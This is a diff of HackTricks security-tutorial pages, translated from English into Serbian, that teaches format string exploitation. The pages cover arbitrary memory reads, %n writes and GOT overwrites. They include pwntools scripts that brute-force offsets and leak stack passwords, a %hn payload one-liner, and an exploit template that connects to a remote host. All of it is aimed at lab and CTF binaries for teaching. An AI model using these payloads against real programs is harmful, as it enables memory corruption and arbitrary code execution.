Ranjivost se pojavljuje kada se **tekst napadača koristi kao prvi argument** ovoj funkciji. Napadač će moći da kreira **poseban unos koji zloupotrebljava** **printf format** string mogućnosti da čita i **piše bilo koje podatke na bilo kojoj adresi (čitljivo/pisivo)**. Na ovaj način će moći da **izvrši proizvoljan kod**.
|
||||
|
||||
#### Formati:
|
||||
```bash
|
||||
%08x —> 8 hex bytes
|
||||
%d —> Entire
|
||||
@ -28,72 +22,58 @@ The vulnerability appears when an **attacker text is used as the first argument*
|
||||
%hn —> Occupies 2 bytes instead of 4
|
||||
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
|
||||
```
|
||||
**Primeri:**
|
||||
|
||||
**Examples:**
|
||||
|
||||
- Vulnerable example:
|
||||
|
||||
- Ranjivi primer:
|
||||
```c
|
||||
char buffer[30];
|
||||
gets(buffer); // Dangerous: takes user input without restrictions.
|
||||
printf(buffer); // If buffer contains "%x", it reads from the stack.
|
||||
```
|
||||
|
||||
- Normal Use:
|
||||
|
||||
- Normalna upotreba:
|
||||
```c
|
||||
int value = 1205;
|
||||
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
|
||||
```
|
||||
|
||||
- With Missing Arguments:
|
||||
|
||||
- Sa nedostajućim argumentima:
|
||||
```c
|
||||
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
|
||||
```
|
||||
|
||||
- fprintf vulnerable:
|
||||
|
||||
- fprintf ranjiv:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(int argc, char *argv[]) {
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
char *user_input;
|
||||
user_input = argv[1];
|
||||
FILE *output_file = fopen("output.txt", "w");
|
||||
fprintf(output_file, user_input); // The user input can include formatters!
|
||||
fclose(output_file);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### **Pristupanje Pokazivačima**
|
||||
|
||||
### **Accessing Pointers**
|
||||
|
||||
The format **`%<n>$x`**, where `n` is a number, allows to indicate to printf to select the n parameter (from the stack). So if you want to read the 4th param from the stack using printf you could do:
|
||||
|
||||
Format **`%<n>$x`**, gde je `n` broj, omogućava da se printf-u naznači da izabere n-ti parametar (sa steka). Dakle, ako želite da pročitate 4. parametar sa steka koristeći printf, mogli biste to uraditi:
|
||||
```c
|
||||
printf("%x %x %x %x")
|
||||
```
|
||||
и могли бисте читати од првог до четвртог параметра.
|
||||
|
||||
and you would read from the first to the forth param.
|
||||
|
||||
Or you could do:
|
||||
|
||||
Или бисте могли да урадите:
|
||||
```c
|
||||
printf("%4$x")
|
||||
```
|
||||
i direktno pročitajte četvrti.
|
||||
|
||||
and read directly the forth.
|
||||
|
||||
Notice that the attacker controls the `printf` **parameter, which basically means that** his input is going to be in the stack when `printf` is called, which means that he could write specific memory addresses in the stack.
|
||||
Obratite pažnju da napadač kontroliše `printf` **parametar, što u suštini znači da** će njegov unos biti u steku kada se pozove `printf`, što znači da bi mogao da upiše specifične adrese u memoriji u stek.
|
||||
|
||||
> [!CAUTION]
|
||||
> An attacker controlling this input, will be able to **add arbitrary address in the stack and make `printf` access them**. In the next section it will be explained how to use this behaviour.
|
||||
> Napadač koji kontroliše ovaj unos, moći će da **doda proizvoljnu adresu u stek i natera `printf` da im pristupi**. U sledećem odeljku biće objašnjeno kako koristiti ovo ponašanje.
|
||||
|
||||
## **Arbitrary Read**
|
||||
|
||||
It's possible to use the formatter **`%n$s`** to make **`printf`** get the **address** situated in the **n position**, following it and **print it as if it was a string** (print until a 0x00 is found). So if the base address of the binary is **`0x8048000`**, and we know that the user input starts in the 4th position in the stack, it's possible to print the starting of the binary with:
|
||||
## **Proizvoljno Čitanje**
|
||||
|
||||
Moguće je koristiti formatirator **`%n$s`** da natera **`printf`** da dobije **adresu** koja se nalazi na **n poziciji**, nakon nje i **odštampa je kao da je string** (štampanje dok se ne pronađe 0x00). Dakle, ako je osnovna adresa binarnog fajla **`0x8048000`**, i znamo da korisnički unos počinje na 4. poziciji u steku, moguće je odštampati početak binarnog fajla sa:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,18 +86,16 @@ payload += p32(0x8048000) #6th param
|
||||
p.sendline(payload)
|
||||
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that you cannot put the address 0x8048000 at the beginning of the input because the string will be cat in 0x00 at the end of that address.
|
||||
> Imajte na umu da ne možete staviti adresu 0x8048000 na početak ulaza jer će string biti prekinut u 0x00 na kraju te adrese.
|
||||
|
||||
### Find offset
|
||||
### Pronađi offset
|
||||
|
||||
To find the offset to your input you could send 4 or 8 bytes (`0x41414141`) followed by **`%1$x`** and **increase** the value till retrieve the `A's`.
|
||||
Da biste pronašli offset za vaš ulaz, možete poslati 4 ili 8 bajtova (`0x41414141`) praćenih **`%1$x`** i **povećavati** vrednost dok ne dobijete `A's`.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Brute Force printf offset</summary>
|
||||
|
||||
```python
|
||||
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
|
||||
|
||||
@ -125,88 +103,82 @@ from pwn import *
|
||||
|
||||
# Iterate over a range of integers
|
||||
for i in range(10):
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
# Construct a payload that includes the current integer as offset
|
||||
payload = f"AAAA%{i}$x".encode()
|
||||
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
# Start a new process of the "chall" binary
|
||||
p = process("./chall")
|
||||
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
# Send the payload to the process
|
||||
p.sendline(payload)
|
||||
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
# Read and store the output of the process
|
||||
output = p.clean()
|
||||
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
|
||||
if b"41414141" in output:
|
||||
# If the string is found, log the success message and break out of the loop
|
||||
log.success(f"User input is at offset : {i}")
|
||||
break
|
||||
|
||||
# Close the process
|
||||
p.close()
|
||||
# Close the process
|
||||
p.close()
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### How useful
|
||||
### Koliko je korisno
|
||||
|
||||
Arbitrary reads can be useful to:
|
||||
Arbitrarna čitanja mogu biti korisna za:
|
||||
|
||||
- **Dump** the **binary** from memory
|
||||
- **Access specific parts of memory where sensitive** **info** is stored (like canaries, encryption keys or custom passwords like in this [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
||||
- **Dump** **binarne** datoteke iz memorije
|
||||
- **Pristup specifičnim delovima memorije gde je smeštena** **osetljiva** **informacija** (kao što su kanari, ključevi za enkripciju ili prilagođene lozinke kao u ovom [**CTF izazovu**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
|
||||
|
||||
## **Arbitrary Write**
|
||||
## **Arbitrarno Pisanje**
|
||||
|
||||
The formatter **`%<num>$n`** **writes** the **number of written bytes** in the **indicated address** in the \<num> param in the stack. If an attacker can write as many char as he will with printf, he is going to be able to make **`%<num>$n`** write an arbitrary number in an arbitrary address.
|
||||
|
||||
Fortunately, to write the number 9999, it's not needed to add 9999 "A"s to the input, in order to so so it's possible to use the formatter **`%.<num-write>%<num>$n`** to write the number **`<num-write>`** in the **address pointed by the `num` position**.
|
||||
Formatirnik **`%<num>$n`** **piše** **broj napisanih bajtova** u **naznačenu adresu** u \<num> parametru na steku. Ako napadač može da piše onoliko karaktera koliko želi sa printf, moći će da natera **`%<num>$n`** da upiše proizvoljan broj na proizvoljnu adresu.
|
||||
|
||||
Srećom, da bi se napisao broj 9999, nije potrebno dodavati 9999 "A" u ulaz, da bi se to postiglo moguće je koristiti formatirnik **`%.<num-write>%<num>$n`** da bi se napisao broj **`<num-write>`** u **adresu na koju ukazuje `num` pozicija**.
|
||||
```bash
|
||||
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
||||
AAAA.%500\$08x —> Param at offset 500
|
||||
```
|
||||
Međutim, imajte na umu da se obično za pisanje adrese kao što je `0x08049724` (što je OGROMAN broj za napisati odjednom), **koristi `$hn`** umesto `$n`. To omogućava da **napišete samo 2 bajta**. Stoga se ova operacija vrši dva puta, jednom za najviših 2B adrese i drugi put za najniže.
|
||||
|
||||
However, note that usually in order to write an address such as `0x08049724` (which is a HUGE number to write at once), **it's used `$hn`** instead of `$n`. This allows to **only write 2 Bytes**. Therefore this operation is done twice, one for the highest 2B of the address and another time for the lowest ones.
|
||||
Zbog toga, ova ranjivost omogućava **pisanje bilo čega na bilo kojoj adresi (arbitrarno pisanje).**
|
||||
|
||||
Therefore, this vulnerability allows to **write anything in any address (arbitrary write).**
|
||||
|
||||
In this example, the goal is going to be to **overwrite** the **address** of a **function** in the **GOT** table that is going to be called later. Although this could abuse other arbitrary write to exec techniques:
|
||||
U ovom primeru, cilj će biti da se **prepiše** **adresa** **funkcije** u **GOT** tabeli koja će biti pozvana kasnije. Iako bi ovo moglo zloupotrebiti druge tehnike arbitrarno pisanje za izvršavanje:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
We are going to **overwrite** a **function** that **receives** its **arguments** from the **user** and **point** it to the **`system`** **function**.\
|
||||
As mentioned, to write the address, usually 2 steps are needed: You **first writes 2Bytes** of the address and then the other 2. To do so **`$hn`** is used.
|
||||
Prepisujemo **funkciju** koja **prima** svoje **argumente** od **korisnika** i **upućujemo** je na **`system`** **funkciju**.\
|
||||
Kao što je pomenuto, za pisanje adrese obično su potrebna 2 koraka: Prvo **napišete 2B** adrese, a zatim ostale 2. Da biste to uradili, koristi se **`$hn`**.
|
||||
|
||||
- **HOB** is called to the 2 higher bytes of the address
|
||||
- **LOB** is called to the 2 lower bytes of the address
|
||||
- **HOB** se poziva na 2 viša bajta adrese
|
||||
- **LOB** se poziva na 2 niža bajta adrese
|
||||
|
||||
Then, because of how format string works you need to **write first the smallest** of \[HOB, LOB] and then the other one.
|
||||
Zatim, zbog načina na koji funkcioniše format string, potrebno je **prvo napisati manji** od \[HOB, LOB] i zatim drugi.
|
||||
|
||||
If HOB < LOB\
|
||||
Ako je HOB < LOB\
|
||||
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
|
||||
|
||||
If HOB > LOB\
|
||||
Ako je HOB > LOB\
|
||||
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
|
||||
|
||||
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
|
||||
|
||||
```bash
|
||||
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
|
||||
```
|
||||
|
||||
### Pwntools Template
|
||||
|
||||
You can find a **template** to prepare a exploit for this kind of vulnerability in:
|
||||
Možete pronaći **šablon** za pripremu eksploita za ovu vrstu ranjivosti u:
|
||||
|
||||
{{#ref}}
|
||||
format-strings-template.md
|
||||
{{#endref}}
|
||||
|
||||
Or this basic example from [**here**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||
|
||||
Ili ovaj osnovni primer iz [**ovde**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -225,27 +197,20 @@ p.sendline('/bin/sh')
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
## Format Strings do BOF
|
||||
|
||||
## Format Strings to BOF
|
||||
Moguće je zloupotrebiti akcije pisanja u ranjivosti format stringa da se **piše u adrese steka** i iskoristi ranjivost tipa **buffer overflow**.
|
||||
|
||||
It's possible to abuse the write actions of a format string vulnerability to **write in addresses of the stack** and exploit a **buffer overflow** type of vulnerability.
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali Primeri i Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
|
||||
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
|
||||
- 32 bit, no relro, no canary, nx, no pie, basic use of format strings to leak the flag from the stack (no need to alter the execution flow)
|
||||
- 32 bita, bez relro, bez kanarija, nx, bez pie, osnovna upotreba format stringova za curenje zastavice iz steka (nije potrebno menjati tok izvršenja)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32 bita, relro, bez kanarija, nx, bez pie, format string za prepisivanje adrese `fflush` sa funkcijom win (ret2win)
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to write an address inside main in `.fini_array` (so the flow loops back 1 more time) and write the address to `system` in the GOT table pointing to `strlen`. When the flow goes back to main, `strlen` is executed with user input and pointing to `system`, it will execute the passed commands.
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
- 32 bita, relro, bez kanarija, nx, bez pie, format string za pisanje adrese unutar main u `.fini_array` (tako da se tok vraća još jednom) i pisanje adrese u `system` u GOT tabeli koja pokazuje na `strlen`. Kada se tok vrati u main, `strlen` se izvršava sa korisničkim unosom i pokazuje na `system`, izvršiće prosleđene komande.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,31 +2,26 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Read Binary Start
|
||||
|
||||
### Code
|
||||
## Čitanje binarnih podataka - Početak
|
||||
|
||||
### Kod
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void) {
|
||||
char buffer[30];
|
||||
char buffer[30];
|
||||
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
fgets(buffer, sizeof(buffer), stdin);
|
||||
|
||||
printf(buffer);
|
||||
return 0;
|
||||
printf(buffer);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Kompajlirati sa:
|
||||
```python
|
||||
clang -o fs-read fs-read.c -Wno-format-security -no-pie
|
||||
```
|
||||
|
||||
### Exploit
|
||||
|
||||
### Eksploatacija
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -38,16 +33,14 @@ payload += p64(0x00400000)
|
||||
p.sendline(payload)
|
||||
log.info(p.clean())
|
||||
```
|
||||
|
||||
- The **offset is 11** because setting several As and **brute-forcing** with a loop offsets from 0 to 50 found that at offset 11 and with 5 extra chars (pipes `|` in our case), it's possible to control a full address.
|
||||
- I used **`%11$p`** with padding until I so that the address was all 0x4141414141414141
|
||||
- The **format string payload is BEFORE the address** because the **printf stops reading at a null byte**, so if we send the address and then the format string, the printf will never reach the format string as a null byte will be found before
|
||||
- The address selected is 0x00400000 because it's where the binary starts (no PIE)
|
||||
- **Offset je 11** jer je postavljanje nekoliko A i **brute-forcing** sa petljom offseta od 0 do 50 pokazalo da je na offsetu 11 i sa 5 dodatnih karaktera (cijevi `|` u našem slučaju) moguće kontrolisati punu adresu.
|
||||
- Koristio sam **`%11$p`** sa paddingom dok nisam dobio da je adresa sve 0x4141414141414141
|
||||
- **Format string payload je PRE adrese** jer **printf prestaje da čita na null bajtu**, tako da ako pošaljemo adresu, a zatim format string, printf nikada neće doći do format stringa jer će null bajt biti pronađen pre
|
||||
- Odabrana adresa je 0x00400000 jer je to mesto gde binarni fajl počinje (bez PIE)
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="477"><figcaption></figcaption></figure>
|
||||
|
||||
## Read passwords
|
||||
|
||||
## Pročitaj lozinke
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -55,111 +48,103 @@ log.info(p.clean())
|
||||
char bss_password[20] = "hardcodedPassBSS"; // Password in BSS
|
||||
|
||||
int main() {
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
char stack_password[20] = "secretStackPass"; // Password in stack
|
||||
char input1[20], input2[20];
|
||||
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
printf("Enter first password: ");
|
||||
scanf("%19s", input1);
|
||||
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
printf("Enter second password: ");
|
||||
scanf("%19s", input2);
|
||||
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
// Vulnerable printf
|
||||
printf(input1);
|
||||
printf("\n");
|
||||
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
// Check both passwords
|
||||
if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
|
||||
printf("Access Granted.\n");
|
||||
} else {
|
||||
printf("Access Denied.\n");
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Kompajlirati sa:
|
||||
```bash
|
||||
clang -o fs-read fs-read.c -Wno-format-security
|
||||
```
|
||||
### Čitanje sa steka
|
||||
|
||||
### Read from stack
|
||||
|
||||
The **`stack_password`** will be stored in the stack because it's a local variable, so just abusing printf to show the content of the stack is enough. This is an exploit to BF the first 100 positions to leak the passwords form the stack:
|
||||
|
||||
**`stack_password`** će biti smešten u stek jer je to lokalna promenljiva, tako da je dovoljno samo zloupotrebiti printf da prikaže sadržaj steka. Ovo je eksploatacija za BF prvih 100 pozicija da se otkriju lozinke iz steka:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
for i in range(100):
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$s\na".encode()
|
||||
p = process("./fs-read")
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
In the image it's possible to see that we can leak the password from the stack in the `10th` position:
|
||||
Na slici je moguće videti da možemo da iscurimo lozinku iz steka na `10.` poziciji:
|
||||
|
||||
<figure><img src="../../images/image (1234).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../images/image (1233).png" alt="" width="338"><figcaption></figcaption></figure>
|
||||
|
||||
### Read data
|
||||
### Čitanje podataka
|
||||
|
||||
Running the same exploit but with `%p` instead of `%s` it's possible to leak a heap address from the stack at `%25$p`. Moreover, comparing the leaked address (`0xaaaab7030894`) with the position of the password in memory in that process we can obtain the addresses difference:
|
||||
Pokretanjem istog eksploita, ali sa `%p` umesto `%s`, moguće je iscuriti adresu iz heap-a iz steka na `%25$p`. Pored toga, upoređujući iscurenu adresu (`0xaaaab7030894`) sa pozicijom lozinke u memoriji u tom procesu, možemo dobiti razliku adresa:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Now it's time to find how to control 1 address in the stack to access it from the second format string vulnerability:
|
||||
|
||||
Sada je vreme da pronađemo kako da kontrolišemo 1 adresu u steku da bismo joj pristupili iz druge ranjivosti format string-a:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def leak_heap(p):
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
p.sendlineafter(b"first password:", b"%5$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
for i in range(30):
|
||||
p = process("./fs-read")
|
||||
p = process("./fs-read")
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
password_addr = heap_leak_addr - 0x126a
|
||||
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
print(f"Try: {i}")
|
||||
payload = f"%{i}$p|||".encode()
|
||||
payload += b"AAAAAAAA"
|
||||
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
p.sendline(payload)
|
||||
output = p.clean()
|
||||
print(output.decode("utf-8"))
|
||||
p.close()
|
||||
```
|
||||
|
||||
And it's possible to see that in the **try 14** with the used passing we can control an address:
|
||||
I moguće je videti da u **try 14** sa korišćenim prosleđivanjem možemo kontrolisati adresu:
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
p = process("./fs-read")
|
||||
|
||||
def leak_heap(p):
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
# At offset 25 there is a heap leak
|
||||
p.sendlineafter(b"first password:", b"%25$p")
|
||||
p.recvline()
|
||||
response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
|
||||
return int(response, 16)
|
||||
|
||||
heap_leak_addr = leak_heap(p)
|
||||
print(f"Leaked heap: {hex(heap_leak_addr)}")
|
||||
@ -178,7 +163,6 @@ output = p.clean()
|
||||
print(output)
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="broken-reference" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,7 +1,6 @@
|
||||
# Format Strings Template
|
||||
# Шаблон формата стринга
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
@ -36,23 +35,23 @@ print(" ====================== ")
|
||||
|
||||
|
||||
def connect_binary():
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
|
||||
|
||||
#######################################
|
||||
@ -60,39 +59,39 @@ def connect_binary():
|
||||
#######################################
|
||||
|
||||
def send_payload(payload):
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
|
||||
|
||||
def get_formatstring_config():
|
||||
global P
|
||||
global P
|
||||
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
|
||||
# In order to exploit a format string you need to find a position where part of your payload
|
||||
@ -125,10 +124,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
|
||||
|
||||
connect_binary()
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
|
||||
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
|
||||
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
|
||||
@ -141,5 +140,4 @@ format_string.execute_writes()
|
||||
P.interactive()
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,122 +2,114 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
At the heart of an **integer overflow** is the limitation imposed by the **size** of data types in computer programming and the **interpretation** of the data.
|
||||
U srži **integer overflow** je ograničenje koje nameće **veličina** tipova podataka u programiranju i **tumačenje** podataka.
|
||||
|
||||
For example, an **8-bit unsigned integer** can represent values from **0 to 255**. If you attempt to store the value 256 in an 8-bit unsigned integer, it wraps around to 0 due to the limitation of its storage capacity. Similarly, for a **16-bit unsigned integer**, which can hold values from **0 to 65,535**, adding 1 to 65,535 will wrap the value back to 0.
|
||||
